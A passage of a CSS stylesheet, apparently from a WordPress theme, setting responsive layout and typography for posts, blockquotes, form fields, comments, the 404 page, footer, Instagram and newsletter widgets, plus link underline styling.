		grid-column-end: 1;
		grid-row-start: 2;
		grid-row-end: 3;
	}

	#primary .post .entry-content blockquote,
	#primary .page .entry-content blockquote{
		font-size: 22px;
		line-height: 1.454em;
		padding: 20px 15px 18px;
	}

	#primary .post .entry-content blockquote cite,
	#primary .page .entry-content blockquote cite{
		font-size: 15px;
		line-height: 1.333em;
	}

	#primary .post .entry-content .pull-left,
	#primary .page .entry-content .pull-left{
		width: 100%;
		margin-right: 0;
		font-size: 20px;
		line-height: 1.4em; 
	}

	#primary .post .entry-content .pull-right,
	#primary .page .entry-content .pull-right{
		width: 100%;
		margin-left: 0;
		font-size: 20px;
		line-height: 1.4em;
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"],
	textarea{width: 100%;}

	.author-section{display: block;}

	.post-navigation .nav-links .nav-previous .post-title,
	.post-navigation .nav-links .nav-next .post-title{
		font-size: 17px;
		line-height: 1.411em;
	}

	.post-navigation .nav-links .nav-previous,
	.post-navigation .nav-links .nav-next{width: 49%;}

	.post-navigation .nav-links .nav-previous a,
	.post-navigation .nav-links .nav-next a{padding: 15px;}

	.related-post .post{
		width: 100%;
		margin: 0 0 30px !important;
	}

	.related-post .post:last-child{margin: 0;}

	.comments-area .comment-form .comment-form-author,
	.comments-area .comment-form .comment-form-email,
	.comments-area .comment-form .comment-form-url{width: 100%;}

	.alignright{
		float: none;
		display: block;
		margin-left: 0;
	}

	.alignleft{
		float: none;
		display: block;
		margin-right: 0;
	}

	.single #primary .post .text-holder .entry-content{
		display: grid;
		grid-template-columns: auto;
		grid-template-rows: auto;
	}

	.single #primary .post .text-holder .entry-content .text{
		grid-column-start: 1;
		grid-column-end: 2;
		grid-row-start: 1;
		grid-row-end: 2;
	}

	.error-holder .page-content{
		font-size: 16px;
		line-height: 1.588em;
	}

	.error-holder .page-content .number-404{
		font-size: 75px;
		line-height: 1.093em;
		margin: 0 0 26px;
		text-shadow: 2px 2px 0 #f3c9dd;
	}

	.error-holder .page-content a{
		padding: 20px 8px;
	}

	.error-holder .page-content p{margin: 0;}

	.footer-t .grid:not(.column-1) {
		grid-gap: 50px;
	}

	.footer-t .row.column-2, 
	.footer-t .row.column-3, 
	.footer-t .row.column-4 {
		display: block;
		grid-template-columns: repeat(1, 1fr);
	}

	.comments-area .comment-form .comment-form-author,
	.comments-area .comment-form .comment-form-email,
	.comments-area .comment-form .comment-form-url,
	.comments-area .comment-form .form-submit{
		grid-column: 1 / span 3;
	}

	.comments-area .comment-form{
		grid-gap: 15px;
	}

	.related-post .post .img-holder img, 
	.related-post .post .img-holder .fallback-svg{
		width: 100%;
	}

	.post-navigation .nav-links .nav-previous .meta-nav,
	.post-navigation .nav-links .nav-next .meta-nav{
		line-height: 1.5em;
	}

	.content-instagram{padding: 0 10px;}

	.content-instagram .popup-gallery:not(.photos-1) li {
		padding: 5px;
	}

	.content-instagram ul li .instagram-meta .like, 
	.content-instagram ul li .instagram-meta .comment {
		padding: 5px;
		font-size: 14px;
		line-height: 1.5;
		margin: 2%;
	}

	.content-instagram ul li .instagram-meta .like::before, 
	.content-instagram ul li .instagram-meta .comment::before {
		border-width: 2px;
	}

	.content-instagram ul li .instagram-meta .like svg, 
	.content-instagram ul li .instagram-meta .comment svg {
		font-size: 12px;
	}

	.content-instagram .profile-link {
		padding-left: 30px;
		padding-right: 30px;
	}

	.content-newsletter .blossomthemes-email-newsletter-wrapper form input[type="text"]{
		width: 100%;
		margin: 0 0 5px;
	}

	.content-newsletter .blossomthemes-email-newsletter-wrapper form input[type="submit"]{width: 100%;}

	.content-newsletter .blossomthemes-email-newsletter-wrapper form{
		max-width: 280px;
		margin: 0 auto;
	}

	.site-content{margin: 0 0 40px;}

	.portfolio-img-holder .portfolio-item{width: 100%;}

	.portfolio-sorting .button{
		text-align: center;
		margin: 0 15px 10px;
		font-size: 14px;
	}

	.content-newsletter .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
		width: 100%;
	}
}

/* Single post and single page underline fixes */
.entry-content a,
.entry-summary a,
.page-content a,
.comment-content a,
.widget .textwidget a {
	color: #333;
	text-decoration: underline;
}
.entry-content a:hover,
.entry-summary a:hover,
.page-content a:hover,
.comment-content a:hover,
.widget .textwidget a:hover {
	text-decoration: underline;
}